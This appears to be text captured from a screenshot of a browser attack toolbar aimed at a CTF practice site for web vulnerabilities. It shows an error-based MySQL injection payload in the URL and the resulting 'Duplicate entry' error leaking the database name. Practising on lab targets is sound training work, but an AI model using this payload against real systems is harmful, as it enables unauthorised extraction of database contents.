 Load URL
http://www.ctfs-wiki.com/index.php?id=1 and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
Duplicate entry 'ctfswiki1' for key 'group_key'
© CTFS-WIKI